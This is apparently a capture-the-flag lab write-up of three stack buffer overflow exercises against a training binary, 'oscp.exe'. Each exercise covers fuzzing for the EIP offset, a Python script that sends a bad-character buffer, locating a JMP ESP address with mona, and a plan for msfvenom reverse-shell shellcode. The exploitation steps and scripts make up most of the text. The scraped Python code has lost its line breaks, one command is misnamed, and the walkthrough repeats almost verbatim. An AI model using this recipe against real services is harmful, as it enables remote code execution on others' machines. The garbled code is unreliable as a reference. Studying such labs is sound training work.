Run oscp.exe and attach on Immunity Debugger, click play on Immunity Debugger and begin finding the offset. You can also run a quick nmap scan to verify the port is open, if not open the port via the firewall
Finding Offset


We need to fuzz the program to determine at which point will the EIP overflow. We can use pattern_create.rb -l 3000 to generate a string and use nc to open a socket and input the string to the listening executable file.
nc -v 10.10.176.36 1337
Let's load this in Immunity Debugger, repeat the command, and fetch the overwritten instruction pointer (EIP)
We can see the EIP value of 6F43396E which we can input to pattern_offset to obtain the value
pattern_offset.rb -q 6F43396E
We have an offset of length 1978 to use A's or NOP sled with payload = "\x90" * 1978 + "JMP ESP" + "\x90" * remainder bytes + shellcode
Identifying Bad Characters
Using the following script to print bad chars and input them using python Tibfuzz.py
#!/usr/bin/env pythonimport socketip ="10.10.99.153"port =1337prefix ="OVERFLOW1 "offset =1978overflow ="A"* offsetretn ="B"*4padding =""#\x00 is omitted as its already expected to be a bad charpayload = "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
postfix =""buffer = prefix + overflow + retn + padding + payload + postfixs = socket.socket(socket.AF_INET, socket.SOCK_STREAM)try: s.connect((ip, port))print("Sending evil buffer...") s.send(buffer +"\r\n")print("Done!")except:print("Could not connect.")

Right click on the stack pointer (ESP) and follow the hash dump. We can use mona to list the bad chars by running the commands !mona bytearray followed by !mona compare -a esp -f bytearray.bin
We can see the bad characters are "\x00\x07\x08\x2e\x2f\xa0\xa1" but not all of these are bad chars. Occasionally bad chars cause the next byte to become corrupted or effect the rest of the string.
Because the idea is that the next byte is the corrupted one, we can surmise that the invalid chars are "\x08\x2f\xa1" making "\x00\x07\x2e\xa0" the actual bad chars. As I said we can test for this manually (check B.O 9 below) and will return if these are not the actual bad chars.
Finding JMP ESP Address



In order to obtain the address we want to JMP to in the stack pointer (ESP), we can use the command !mona jmp -r esp (manually install mona.py to the pycommands folder)
We see our address is 0x625011af which in little endian syntax will be \xaf\x11\x50\x62


Generating shellcode to open a reverse shell will be fairly easy, we just need to run the following msfvenom command and input the bad characters we found
required EXITFUNC=thread for payload to work. EXITFUNC option effectively sets a function hash in the payload that specifies a DLL and function to call when the payload is complete. THREAD is used in most exploitation scenarios where the exploited process (e.g. IE) runs the shellcode in a sub-thread and exiting this thread results in a working application/system (clean exit)
Initial Access

The remainder bytes are usually calculated depending on the size of the buffer, the standard number of NOP sleds needed is usually 20. We now have all of the attributes needed to exploit this buffer overflow and gain a reverse shell. Listening on port 53 and running the program python me.py <rhost> <rport>
Run oscp.exe and attach on Immunity Debugger, click play on Immunity Debugger and begin finding the offset. You can also run a quick nmap scan to verify the port is open, if not open the port via the firewall
Finding Offset
We need to fuzz the program to determine at which point will the EIP overflow. Initially I tried 3000 characters but pattern_offset didn't find a suitable offset, I reduced it to 1000. Using pattern_create.rb -l 1000 to generate a string and use nc to open a socket and input the string to the listening executable file.
nc -v 10.10.176.36 1337
Let's load this in Immunity Debugger, repeat the command, and fetch the overwritten instruction pointer (EIP)
We can see the EIP value of 76413176 which we can input to pattern_offset to obtain the value
pattern_offset.rb -q 76413176
We have an offset of length 634 to use A's or NOP sled with payload = "\x90" * 634 + "JMP ESP" + "\x90" * remainder bytes + shellcode
Identifying Bad Characters
Using the following script to print bad chars and input them using python Tibfuzz.py
#!/usr/bin/env pythonimport socketip ="10.10.136.21"port =1337prefix ="OVERFLOW2 "offset =634overflow ="A"* offsetretn ="B"*4padding =""#\x00 is omitted as its already expected to be a bad char.after first run remove the new bad chars one by one to confirm which are valid and run
payload = "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
postfix =""buffer = prefix + overflow + retn + padding + payload + postfixs = socket.socket(socket.AF_INET, socket.SOCK_STREAM)try: s.connect((ip, port))print("Sending evil buffer...") s.send(buffer +"\r\n")print("Done!")except:print("Could not connect.")

Right click on the stack pointer (ESP) and follow the hash dump. We can use mona to list the bad chars by running the commands !mona bytearray followed by !mona compare -a esp -f bytearray.bin
We can see the bad characters are "\x00\x23\x24\x3c\x3d\x83\x84\xba\xbb" but not all of these are bad chars. Occasionally bad chars cause the next byte to become corrupted or effect the rest of the string.
Because the idea is that the next byte is the corrupted one, we can surmise that the invalid chars are "\x24\x3d\x84\xbb" making "\x00\x23\x3c\x83\xba" the actual bad chars. As I said we can test for this manually and will return if these are not the actual bad chars.
Finding JMP ESP Address
In order to obtain the address we want to JMP to in the stack pointer (ESP), we can use the command !mona jmp -r esp (manually install mona.py to the pycommands folder)
We see our address is 0x625011af which in little endian syntax will be \xaf\x11\x50\x62
Generating shellcode to open a reverse shell will be fairly easy, we just need to run the following msfvenom command and input the bad characters we found

The remainder bytes are usually calculated depending on the size of the buffer, doing trial and error the standard number of NOP sleds needed is 20. We now have all of the attributes needed to exploit this buffer overflow and gain a reverse shell. Listening on port 53 and running the program python me2.py <rhost> <rport>
Run oscp.exe and attach on Immunity Debugger, click play on Immunity Debugger and begin finding the offset. You can also run a quick nmap scan to verify the port is open, if not open the port via the firewall
Finding Offset

We need to fuzz the program to determine at which point will the EIP overflow. Initially I tried 1000 characters using pattern -l 3000 to generate a string and use nc to open a socket and input the string to the listening executable file.
nc -v 10.10.176.36 1337
Let's load this in Immunity Debugger, repeat the command, and fetch the overwritten instruction pointer (EIP)


We can see the EIP value of 35714234 which we can input to pattern_offset to obtain the value
offset.rb -q 35714234
We have an offset of length 1274 to use A's or NOP sled with payload = "\x90" * 1274 + "JMP ESP" + "\x90" * remainder bytes + shellcode
Identifying Bad Characters
Using the following script to print bad chars and input them using python Tibfuzz.py
#!/usr/bin/env pythonimport socketip ="10.10.136.21"port =1337prefix ="OVERFLOW3 "offset =1274overflow ="A"* offsetretn ="B"*4padding =""#\x00 is omitted as its already expected to be a bad char.after first run remove the new bad chars one by one to confirm which are valid and run
payload = "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
postfix =""buffer = prefix + overflow + retn + padding + payload + postfixs = socket.socket(socket.AF_INET, socket.SOCK_STREAM)try: s.connect((ip, port))print("Sending evil buffer...") s.send(buffer +"\r\n")print("Done!")except:print("Could not connect.")
